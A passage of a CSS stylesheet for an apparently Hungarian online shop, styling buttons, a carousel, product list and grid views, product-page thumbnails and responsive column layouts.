        color: #ffffff;
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
.owl-carousel { border: 1px solid #a5cae4; border-radius: 5px;}

/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}

/* Terméklista (product list) */
.listafej {
    float: left;
    width: 100%;
    margin: 0;
    padding: 10px;
    background: white;
    color: #62656e;
    border: 1px solid #a5cae4;
    border-bottom: 1px solid #ccdeeb;
    border-radius: 5px 5px 0 0;
    background-image: linear-gradient(to bottom, #d9edf7, #f0f7fc);
    background-repeat: repeat-x;
/*    background-image: repeating-linear-gradient(-45deg,#f5fafd,#edf1f3 1.2%); */
}
.listafej h1, .listafej h3 { float: left; margin: 10px; font-size: 18px }
.listatest h2 {margin-top: 0px}
.listatest dt, .listatest dd {margin-top:2px}
.listafej .valasztok { float: right; display: inline; margin: 4px}
.listafej .limit { float: right; margin-left: 6px}
.listafej .sorrend { float: right; margin-left: 6px}
.listafej .nezet { float: right; margin-left: 6px; background-color: #FFFFFF}
.listafej .nezet .fa { font-size: 17px;}
.listafej .gyartoszures { float: right; margin-left: 6px}
.listatest { background-color: #ffffff; border: 1px solid #a5cae4; border-top: none; margin-bottom: 20px; padding-bottom: 15px}
.pontositas { float: left; border-top: 1px solid #ccdeeb; margin-top: 6px; padding-top: 6px; width: 100%;}
.pontositas li { background-color: #ffffff; padding: 2px; margin: 0 6px 6px 0; border: 1px solid #ccdeeb; border-radius: 3px;}

.product-thumb { border: 1px solid #ccdeeb; margin: 0px; padding-top: 10px; overflow: auto; background-color: white;}
.product-thumb .image { text-align: center;}
.product-thumb .image a { display: block; padding: 0 15px}
.product-thumb .image a:hover { opacity: 0.8;}
.product-thumb .image img { margin-left: auto; margin-right: auto;}
.product-thumb h4 { font-weight: 300;}
.product-thumb .caption { padding: 0 10px; float:left; width: 100%}
.product-thumb .caption .leiras {display: none}
.product-thumb .rating { padding-bottom: 10px;}
.rating .fa-stack { font-size: 8px;}
.rating .fa-star-o { color: #999; font-size: 15px;}
.rating .fa-star { color: #FC0; font-size: 15px;}
.rating .fa-star + .fa-star-o { color: #E69500;}
h2.price { margin: 0;}
.product-thumb .price { color: #444; float: left}
.product-thumb .price-new { font-weight: 600; color: red; margin-left: 10px;}
.product-thumb .price-old { color: #999; text-decoration: line-through;}
.product-thumb .price-tax { color: #999; font-size: 10px; display: block;}
.product-thumb .button-group { overflow: auto; float: right}
.product-thumb .button-group button { display: inline-block; margin-top: 0px}
.product-thumb .button-group button span { display: none}
.product-thumb .button-group button + button { margin-left: 2px;}
.product-thumb .button-group button:hover { }
.product-thumb .btn-group { margin-left: 6px}
.product-thumb .btn-group input { cursor: text; width: 46px}
@media (max-width: 1200px) { .product-thumb .button-group button, .product-thumb .button-group button + button { } }
@media (max-width: 767px) { .product-thumb .button-group button, .product-thumb .button-group button + button { } }
/* list nézet */
.product-list .product-thumb { border: none; border-bottom: 1px solid #ccdeeb; margin: 0 -15px 0 -15px}
.product-list .product-thumb .image { height:80px; width: 100px; float: left; margin-top: 6px;}
.product-list .product-thumb .caption { float: left; width: calc(100% - 100px)}
.product-list .product-thumb .button-group { margin: 0px 40px 0 0;}
/*kiemelésmodul*/
.product-list .product-thumb .ribbon { right:0px;top:0px;}
@media (min-width: 767px) {
.product-list .product-thumb .image { }
.product-list .product-thumb .caption { margin-left: 0; padding: 0 10px;} }
/* grid nézet */
.product-grid .product-thumb { margin-top: 20px}
.product-grid .product-thumb .image { float: none; height:179px; width: 179px}
.product-grid .product-thumb h4 { font-size: 13px; height: 30px; overflow: hidden;}
.product-grid .product-thumb .price-old { display: none}
.product-grid .product-thumb .price-new { margin-left: 0px;}
.product-thumb .button-group { margin-bottom: 10px}
@media (max-width: 767px) { .product-grid .product-thumb .caption { min-height: 0;}  }
@media (max-width: 1200px) { .product-grid .product-thumb .caption { } }

/* Termékoldal */
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
        margin-left: -20px;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails .thumbnail { }
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
#termek_baloldal, #termek_jobboldal {padding: 15px}
#termek_baloldal .nav-tabs { border: none;}
#termek_baloldal .nav-tabs li a { border: none; }
#termek_baloldal .tab-pane { margin-top: -15px}
#tab-description {}
/*
@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
*/


/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

/* Sitemap jav: mobilnézetben nagyobb térköz legyen (Google consoline figyelmeztetésére) */
@media (max-width: 768px) {
	#sitemap_lista li {
		margin: 10px auto 10px auto;
	}
}
